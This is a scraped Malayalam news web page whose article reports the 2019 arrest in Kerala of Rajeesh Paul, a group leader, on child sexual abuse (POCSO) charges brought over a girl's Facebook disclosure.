			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ</span><meta itemprop="item" content="https://malayalamdaily.in/rape-rajeesh-paul-arrested/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-2008879807" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-32907" class="post-32907 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/03/rajeesh-paul.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-03-09T11:28:53+05:30">Last updated <b>Mar 9, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ&url=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F&title=മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/03/rajeesh-paul.jpg&description=മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ&body=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-1678935744" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>പാലക്കാട്:  മാവോയിസ്റ്റ് ദമ്പതികളുടെ മകളെ പ്രായപൂര്‍ത്തിയാകും മുമ്പ് പീഡിപ്പിച്ച അമാനവസംഘം നേതാവ് രജീഷ് പോളിനെ അറസ്റ്റ് ചെയ്തു. കണ്ണൂര്‍ . പിലാത്തറയില്‍ താമസിക്കുന്ന ചെമ്പേരി സ്വദേശി ഇടച്ചേരിപ്പാട്ട് രജീഷ് പോളിനെയാണ് പരിയാരം പൊലീസ് അറസ്റ്റ് ചെയ്തത്.</p>
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-1895686962" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> <p>രജീഷിനെതിരെ ടൗണ്‍ നോര്‍ത്ത്  പോലീസ് കേസെടുത്തിരുന്നു. ഇയാള്‍ക്കെതിരെ പോക്‌സോ വകുപ്പും ചുമത്തിയിരുന്നു. കണ്ണൂര്‍ ശ്രീകണ്ഠാപുരം ഏരുവേശ്ശി സ്വദേശി രജീഷ് പോള്‍ തന്നെ പ്രായപൂര്‍ത്തിയാകുന്നതിനു മുമ്പ് പീഡിപ്പിച്ചിരുന്നുവെന്ന് പെണ്‍കുട്ടി ഫേസ്ബുക്കില്‍ വെളിപ്പടുത്തിയിരുന്നു. </p>
 <p>തുടര്‍ന്ന് ഇയാള്‍ ഫോണില്‍ ബന്ധപ്പെട്ട് നഗ്നചിത്രങ്ങള്‍ പ്രചരിപ്പിക്കുമെന്നു പറഞ്ഞ് ഭീഷണിപ്പെടുത്തിയെന്നും പോസ്റ്റിലുണ്ട്. ഇതോടെ ഇയാള്‍ക്കെതിരെ കേസടുക്കണമെന്ന് വിവിധ കോണുകളില്‍ നിന്ന് ആവശ്യം ഉയര്‍ന്നിരുന്നു. കോട്ടയം സ്വദേശിയായ പൊതുപ്രവര്‍ത്തകയുടെയും പരാതിയിലാണ് കേസെടുത്തു.</p>
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-57234-172834734" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="57234" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-17-at-18.55.04_4a2551d2.jpg" alt="Second Paragraph  Rugmini (working)" /></div></div> <p>2012 ആഗസ്റ്റ് മുതല്‍ 2013 വരെയുള്ള കാലയളവില്‍ രജീഷ് തന്നെ ഉപദ്രവിച്ചെന്നായിരുന്നു പെണ്‍കുട്ടിയുടെ പരാതി.  സംഭവം നടന്നത് പരിയാരം പൊലീസ് സ്റ്റേഷന്‍ പരിധിയിലായതിനാല്‍ പാലക്കാട് പൊലീസ് രജിസ്റ്റര്‍ ചെയ്ത് കേസ് ഇവിടേക്ക് കൈമാറുകയായിരുന്നു. </p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ&url=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F&title=മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/03/rajeesh-paul.jpg&description=മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ&body=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/guruvayur-municipality-water-shortage/" rel="prev">ഗുരുവായൂർ നഗരസഭയിലെ  കുടിവെള്ള ക്ഷാമം ,വാട്ടർ അതോറിറ്റിക്കെതിരെ കൗൺസിലിൽ രൂക്ഷ വിമർശനം</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/muslim-league-candidate/" rel="next">മുസ്ലീംലീഗ്  സ്ഥാനാര്‍ത്ഥികളെ പ്രഖ്യാപിച്ചു,  സിറ്റിംഗ്  എം പിമാർ  തന്നെ  മത്സരിക്കും</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1364968165_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1364968165_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1364968165_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1364968165_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92082 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ദീപക്കിന്റെ മരണം,ഷിംജിത അറസ്റ്റിൽ" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-86x64.jpg&quot;,&quot;210&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-210x136.jpg&quot;,&quot;279&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-279x220.jpg&quot;,&quot;357&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-357x210.jpg&quot;,&quot;750&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/shimjitha-arrestil/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/shimjitha-arrestil/" title="ദീപക്കിന്റെ മരണം,ഷിംജിത അറസ്റ്റിൽ">
			<span class="post-title">
				ദീപക്കിന്റെ മരണം,ഷിംജിത അറസ്റ്റിൽ			</span>
	</a>
	</p></div>
</div >
<div  class="post-92079 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ദീപക്കിന്റെ മരണം, ഷിംജിതക്കെതിരെ ലുക്ക് ഔട്ട്‌" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-86x64.jpg&quot;,&quot;210&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-210x136.jpg&quot;,&quot;279&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-279x220.jpg&quot;,&quot;357&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-357x210.jpg&quot;,&quot;750&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-750x430.jpg&quot;,&quot;1200&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/shimjitha-kku-look-out/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/shimjitha-kku-look-out/" title="ദീപക്കിന്റെ മരണം, ഷിംജിതക്കെതിരെ ലുക്ക് ഔട്ട്‌">
			<span class="post-title">
				ദീപക്കിന്റെ മരണം, ഷിംജിതക്കെതിരെ ലുക്ക് ഔട്ട്‌			</span>
	</a>
	</p></div>
</div >
<div  class="post-92075 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഗുരുവായൂർ ദേവസ്വം നിയമനങ്ങളിൽ&nbsp; അധികാരം റദ്ദാക്കിയ വിധിക്കെതിരെ കെ ഡി ആർ ബി സുപ്രീംകോടതിയിൽ" data-src="https://malayalamdaily.in/wp-content/uploads/2025/11/guruvayur-temple-nov-28-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;guruvayur-temple-nov-28-86x64.jpg&quot;,&quot;210&quot;:&quot;guruvayur-temple-nov-28-210x136.jpg&quot;,&quot;279&quot;:&quot;guruvayur-temple-nov-28-279x220.jpg&quot;,&quot;357&quot;:&quot;guruvayur-temple-nov-28-357x210.jpg&quot;,&quot;650&quot;:&quot;guruvayur-temple-nov-28.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/92075-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/92075-2/" title="ഗുരുവായൂർ ദേവസ്വം നിയമനങ്ങളിൽ&nbsp; അധികാരം റദ്ദാക്കിയ വിധിക്കെതിരെ കെ ഡി ആർ ബി സുപ്രീംകോടതിയിൽ">
			<span class="post-title">
				ഗുരുവായൂർ ദേവസ്വം നിയമനങ്ങളിൽ&nbsp; അധികാരം റദ്ദാക്കിയ വിധിക്കെതിരെ കെ ഡി ആർ ബി&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-92072 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="എം.കെ. ശ്രീനിവാസൻ മാസ്റ്റർ അനുസ്മരണം നടത്തി" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260120-WA0452-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260120-WA0452-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260120-WA0452-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260120-WA0452-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260120-WA0452-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260120-WA0452-750x430.jpg&quot;,&quot;1280&quot;:&quot;IMG-20260120-WA0452.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/m-k-sreenivasan-master-anusmaranam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/m-k-sreenivasan-master-anusmaranam/" title="എം.കെ. ശ്രീനിവാസൻ മാസ്റ്റർ അനുസ്മരണം നടത്തി">
			<span class="post-title">
				എം.കെ. ശ്രീനിവാസൻ മാസ്റ്റർ അനുസ്മരണം നടത്തി			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_377199065 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[32907],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"214dc91"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="377199065"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="377199065" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1364968165_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1364968165_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1364968165_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-337869706" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
